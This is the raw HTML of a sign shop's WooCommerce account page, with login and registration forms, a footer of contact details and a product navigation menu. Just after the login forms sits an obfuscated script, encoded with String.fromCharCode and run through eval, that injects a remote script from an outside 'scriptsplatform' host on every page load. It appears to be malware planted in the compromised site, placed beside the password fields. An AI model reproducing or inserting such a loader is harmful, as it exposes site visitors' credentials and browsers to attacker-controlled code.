					<p><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="wd-registration-page wd-register-tabs active-register">


<div class="wd-grid-f-col" id="customer_login">

	<div class="wd-col col-login">


		<h2 class="wd-login-title">Login</h2>

					<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://signsquads.com/my-account/?action=login">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7e36daacee" /><input type="hidden" name="_wp_http_referer" value="/my-account/?action=register" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://signsquads.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		

	</div>

	<div class="wd-col col-register">

		<h2 class="wd-login-title">Register</h2>

				<form method="post" action="https://signsquads.com/my-account/?action=register" class="woocommerce-form woocommerce-form-register register"  >
		
					
					
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />			</p>
		
					
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
				</p>
		
					
			<div style="left: -999em; position: absolute;"><label for="trap">Anti-spam</label><input type="text" name="email_2" id="trap" tabindex="-1" /></div>
		
			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>		
			<p class="woocommerce-form-row form-row form-row-btn">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="1ce697562f" /><input type="hidden" name="_wp_http_referer" value="/my-account/?action=register" />				<button type="submit" class="woocommerce-Button woocommerce-button button" name="register" value="Register">Register</button>
			</p>
		
					
		</form>
		
	</div>

			<div class="wd-col col-register-text">

			<p class="title wd-login-divider "><span>Or</span></p>

			
							<h2 class="wd-login-title">Login</h2>
			
			
							<div class="registration-info">Registering for this site allows you to access your order status and history. Just fill in the fields below, and we'll get a new account set up for you in no time. We will only ask you for information necessary to make the purchase process faster and easier.</div>
			
			
			<a href="#" rel="nofollow noopener" class="btn wd-switch-to-register" data-login="Login" data-login-title="Login" data-reg-title="Register" data-register="Register">Login</a>

		</div>
	
</div>

</div>

</div><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

					
									</article>

				
		
</div>



			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																				<div class="container main-footer wd-entry-content">
										<link rel="stylesheet" id="elementor-post-2357-css" href="https://signsquads.com/wp-content/uploads/elementor/css/post-2357.css?ver=1769017275" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="2357" class="elementor elementor-2357" data-elementor-post-type="cms_block">
				<div class="wd-negative-gap elementor-element elementor-element-338967c e-grid e-con-boxed e-con e-parent" data-id="338967c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c5cee6c elementor-widget elementor-widget-wd_infobox" data-id="c5cee6c" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-items-middle">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="60" height="40" src="https://signsquads.com/wp-content/uploads/2024/11/retail-2-return-copy-60x40.png" class="attachment-60x40 size-60x40" alt="" decoding="async" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Premium Quality						</h4>
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"></div>

									</div>

							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-75dcc27 elementor-widget elementor-widget-wd_infobox" data-id="75dcc27" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-items-middle">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="45" height="29" src="https://signsquads.com/wp-content/uploads/2024/11/retail-2-shipping-copy-45x29.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://signsquads.com/wp-content/uploads/2024/11/retail-2-shipping-copy-45x29.png 45w, https://signsquads.com/wp-content/uploads/2024/11/retail-2-shipping-copy-247x156.png 247w, https://signsquads.com/wp-content/uploads/2024/11/retail-2-shipping-copy.png 270w" sizes="(max-width: 45px) 100vw, 45px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Fast Turnaround						</h4>
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"></div>

									</div>

							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7184ca8 elementor-widget elementor-widget-wd_infobox" data-id="7184ca8" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-items-middle">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="40" height="40" src="https://signsquads.com/wp-content/uploads/2024/11/retail-2-support-copy-40x40.png" class="attachment-40x40 size-40x40" alt="" decoding="async" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Easy Online Ordering						</h4>
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"></div>

									</div>

							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d61ab79 elementor-widget elementor-widget-wd_infobox" data-id="d61ab79" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-items-middle">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="60" height="40" src="https://signsquads.com/wp-content/uploads/2024/11/d-60x40.png" class="attachment-60x40 size-60x40" alt="" decoding="async" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Best Price Quarantee						</h4>
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"></div>

									</div>

							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b06ae7b elementor-widget elementor-widget-wd_infobox" data-id="b06ae7b" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-items-middle">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="60" height="40" src="https://signsquads.com/wp-content/uploads/2024/11/retail-2-safe-copy-60x40.png" class="attachment-60x40 size-60x40" alt="" decoding="async" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Safe &amp; Secure Checkout						</h4>
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"></div>

									</div>

							</div>
		</div>
						</div>
				</div>
					</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7193953 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7193953" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f39e163" data-id="f39e163" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ff80de elementor-widget elementor-widget-heading" data-id="7ff80de" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Store Pick Up</h2>				</div>
				<div class="elementor-element elementor-element-1a27fd4 elementor-widget elementor-widget-wd_text_block" data-id="1a27fd4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<div><div style="text-align: left;"><strong>Sign Squads</strong></div><div style="text-align: left;">185 Paterson Ave, <span style="font-size: 14px; color: var(--wd-text-color);">Wallington, NJ 07057</span></div></div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b5ca35a elementor-widget elementor-widget-wd_text_block" data-id="b5ca35a" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<div style="text-align: left;"><strong>Pick Up Hours:</strong></div><div style="text-align: left;">Mon - Fri: 9:00am - 5:00pm EST</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-442ac1d elementor-widget elementor-widget-wd_button" data-id="442ac1d" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-left" >
			<a class="btn btn-style-bordered btn-shape-semi-round btn-size-default btn-icon-pos-left"  href="https://maps.app.goo.gl/2j1eEAck6jDYAp3u9" target="_blank">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					Navigate				</span>

									<span class="wd-btn-icon">
						<svg class="wd-icon e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>					</span>
							</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fd4a181 elementor-widget elementor-widget-wd_text_block" data-id="fd4a181" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<div style="text-align: left;"><strong>Pick Up Hours:</strong></div><div style="text-align: left;">Mon - Fri: 9:00am - 5:00pm EST</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ff62ea4 elementor-widget elementor-widget-wd_social_buttons" data-id="ff62ea4" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
								<div
						class=" wd-social-icons wd-style-colored wd-size-small social-share wd-shape-circle color-scheme-dark text-left">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://signsquads.com/my-account/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://signsquads.com/my-account/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://signsquads.com/my-account/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://signsquads.com/my-account/&media=https://signsquads.com/wp-includes/images/media/default.svg&description=My+account" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://signsquads.com/my-account/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fsignsquads.com%2Fmy-account%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fsignsquads.com%2Fmy-account%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://signsquads.com/my-account/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-959c1c5" data-id="959c1c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb847da elementor-widget elementor-widget-heading" data-id="bb847da" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact</h2>				</div>
				<div class="elementor-element elementor-element-72685ab elementor-widget elementor-widget-wd_text_block" data-id="72685ab" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p><strong>Customer Service Office Hours</strong><br />Mon - Fri: 9:00am - 5:00pm EST</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e170145 elementor-widget elementor-widget-wd_list" data-id="e170145" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-80be36b">
											<span class="wd-icon"><img  src="https://signsquads.com/wp-content/uploads/2024/10/wd-cursor-dark.svg" title="wd-cursor-dark.svg" loading="lazy" width="14" height="14"></span>					
					<span class="wd-list-content list-content">
													185 Paterson Ave Wallington, NJ 07057											</span>
				</li>
											<li class="elementor-repeater-item-c383cf6">
											<span class="wd-icon"><img width="14" height="14" src="https://signsquads.com/wp-content/uploads/2021/03/phone-fill-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" srcset="https://signsquads.com/wp-content/uploads/2021/03/phone-fill-14x14.png 14w, https://signsquads.com/wp-content/uploads/2021/03/phone-fill-45x45.png 45w, https://signsquads.com/wp-content/uploads/2021/03/phone-fill-100x100.png 100w, https://signsquads.com/wp-content/uploads/2021/03/phone-fill.png 120w" sizes="(max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													<a  href="tel:%20201-729-1720">
								Phone: 201-729-1720							</a>
											</span>
				</li>
											<li class="elementor-repeater-item-097c51c">
											<span class="wd-icon"><img width="14" height="14" src="https://signsquads.com/wp-content/uploads/2021/03/mail-fill-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" srcset="https://signsquads.com/wp-content/uploads/2021/03/mail-fill-14x14.png 14w, https://signsquads.com/wp-content/uploads/2021/03/mail-fill-45x45.png 45w, https://signsquads.com/wp-content/uploads/2021/03/mail-fill-100x100.png 100w, https://signsquads.com/wp-content/uploads/2021/03/mail-fill.png 120w" sizes="(max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													Email: info@signsquads.com											</span>
				</li>
					</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-2873a97 elementor-widget elementor-widget-image" data-id="2873a97" data-element_type="widget" data-widget_type="image.default">
												<figure class="wp-caption">
											<a href="https://wa.me/16462097483" target="_blank">
							<img width="247" height="52" src="https://signsquads.com/wp-content/uploads/2019/05/420077459_703742575180618_3955965302853713788_n-247x52.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-35305" alt="" srcset="https://signsquads.com/wp-content/uploads/2019/05/420077459_703742575180618_3955965302853713788_n-247x52.webp 247w, https://signsquads.com/wp-content/uploads/2019/05/420077459_703742575180618_3955965302853713788_n-45x10.webp 45w, https://signsquads.com/wp-content/uploads/2019/05/420077459_703742575180618_3955965302853713788_n.webp 378w" sizes="(max-width: 247px) 100vw, 247px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">Mon - Fri: 9:00am - 5:00pm (EST) ONLY</figcaption>
										</figure>
									</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ccd37e0" data-id="ccd37e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f6d84d elementor-widget elementor-widget-heading" data-id="8f6d84d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Extras</h2>				</div>
				<div class="elementor-element elementor-element-b82465f elementor-widget elementor-widget-wd_extra_menu_list" data-id="b82465f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-white">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://signsquads.com/request-a-quote/">
																												
																			Custom Quote									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://signsquads.com/channel-letter-choosing-guide/">
																												
																			Channel Letter Choosing Guide									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://signsquads.com/raised-letters-logos/">
																												
																			Raised Letters &amp; Logos									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://signsquads.com/services/trade-show-displays-exhibit-design/">
																												
																			Custom Trade Show									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://signsquads.com/services/custom-letters-logos-dimensional-raised-letters/">
																												
																			Custom Fabrication									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://signsquads.com/silicone-edge-graphics-seg-seg-light-boxes-seg-fabric-frames/">
																												
																			Silicone Edge Graphics									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f960039 elementor-widget elementor-widget-wd_extra_menu_list" data-id="f960039" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-white">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://signsquads.com/sign-banner-printing-display-and-graphic-solutions/">
																												
																			About Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://signsquads.com/contact-us-3/">
																												
																			Contact Us									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-10693ca" data-id="10693ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c05703d elementor-widget elementor-widget-wd_image_or_svg" data-id="5c05703d" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="314" height="60" src="https://signsquads.com/wp-content/uploads/2017/07/SignSquads-logo-sign-Squads-Logo-signsquads.com-logo-e1500997310735.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://signsquads.com/wp-content/uploads/2017/07/SignSquads-logo-sign-Squads-Logo-signsquads.com-logo-e1500997310735.png 314w, https://signsquads.com/wp-content/uploads/2017/07/SignSquads-logo-sign-Squads-Logo-signsquads.com-logo-e1500997310735-247x47.png 247w, https://signsquads.com/wp-content/uploads/2017/07/SignSquads-logo-sign-Squads-Logo-signsquads.com-logo-e1500997310735-45x9.png 45w" sizes="(max-width: 314px) 100vw, 314px" />					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-1d89a81f elementor-widget elementor-widget-wd_text_block" data-id="1d89a81f" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p style="text-align: center;"><span style="font-size: 14px; text-align: var(--text-align); color: var(--wd-text-color);">Increrase your business visibility</span></p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9b0280e elementor-position-top elementor-widget elementor-widget-image-box" data-id="9b0280e" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="280" height="280" src="https://signsquads.com/wp-content/uploads/2019/05/2625-280x280.webp" class="attachment-thumbnail size-thumbnail wp-image-35301" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Celebrating 20th Anniversery</h3></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="http://signsquads.com"><strong>SIGN SQUADS</strong></a> <i class="fa fa-copyright"></i> 2025 All rights reserved | <a href="https://signsquads.com/privacy-policy/">PRIVACY POLICY</a> | <a href="https://signsquads.com/term-contitions/">TERMS &amp; CONDITIONS</a></small>															</div>
															<div class="wd-col-end reset-last-child">
									<img class="alignnone wp-image-12382 size-full" src="https://signsquads.com/wp-content/uploads/2019/08/payment.png" alt="" width="337" height="36" />								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://signsquads.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-menu-2025" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36146 item-level-0" ><a href="https://signsquads.com/product-category/banners-sign-and-displays/" class="woodmart-nav-link"><span class="nav-link-text">Banners</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-36887 item-level-1" ><a href="https://signsquads.com/product/13-oz-banner/" class="woodmart-nav-link">13 oz Outdoor Banner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-36885 item-level-1" ><a href="https://signsquads.com/product/18oz-blockout-banner/" class="woodmart-nav-link">18oz Blockout Banner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-36886 item-level-1" ><a href="https://signsquads.com/product/mesh-banner/" class="woodmart-nav-link">Mesh Banner, Outdoor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-36888 item-level-1" ><a href="https://signsquads.com/product/super-smooth-indoor-banner/" class="woodmart-nav-link">Indoor Banner Single-Sided</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-36884 item-level-1" ><a href="https://signsquads.com/product/pole-banner-set/" class="woodmart-nav-link">Pole Banner Set</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-36922 item-level-1" ><a href="https://signsquads.com/product/9oz-polyester-fabric-banner/" class="woodmart-nav-link">Polyester Fabric Banner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-36920 item-level-1" ><a href="https://signsquads.com/product/tension-fabric/" class="woodmart-nav-link">Tension Fabric 8.8oz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-36921 item-level-1" ><a href="https://signsquads.com/product/blockout-fabric-banner-9-5oz-blockout/" class="woodmart-nav-link">Blockout Fabric Banner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-37090 item-level-1" ><a href="https://signsquads.com/product/custom-seg-fabric/" class="woodmart-nav-link">Custom SEG Fabric Print</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37929 item-level-0" ><a href="https://signsquads.com/product-category/large-format/dtf/" class="woodmart-nav-link"><span class="nav-link-text">DTF &#038; UV DTF</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36182 item-level-0" ><a href="https://signsquads.com/product-category/indoor-outdoor-displays/banner-stands/" class="woodmart-nav-link"><span class="nav-link-text">Banner Stands</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36181 item-level-0" ><a href="https://signsquads.com/product-category/indoor-outdoor-displays/advertising-flags/" class="woodmart-nav-link"><span class="nav-link-text">Flags</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36186 item-level-0" ><a href="https://signsquads.com/product-category/indoor-outdoor-displays/table-throws/" class="woodmart-nav-link"><span class="nav-link-text">Table Throws</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36183 item-level-0" ><a href="https://signsquads.com/product-category/indoor-outdoor-displays/event-tents/" class="woodmart-nav-link"><span class="nav-link-text">Event Tents</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36147 item-level-0" ><a href="https://signsquads.com/product-category/board-substrates/" class="woodmart-nav-link"><span class="nav-link-text">Board Substrates</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36148 item-level-1" ><a href="https://signsquads.com/product-category/board-substrates/acrylic-sign/" class="woodmart-nav-link">Acrylic Sign</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36149 item-level-1" ><a href="https://signsquads.com/product-category/board-substrates/aluminum/" class="woodmart-nav-link">Aluminum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36151 item-level-1" ><a href="https://signsquads.com/product-category/board-substrates/coroplast/" class="woodmart-nav-link">Coroplast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36152 item-level-1" ><a href="https://signsquads.com/product-category/board-substrates/foam-core/" class="woodmart-nav-link">Foam Core</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36153 item-level-1" ><a href="https://signsquads.com/product-category/board-substrates/gator-foam/" class="woodmart-nav-link">Gator Foam</a></li>
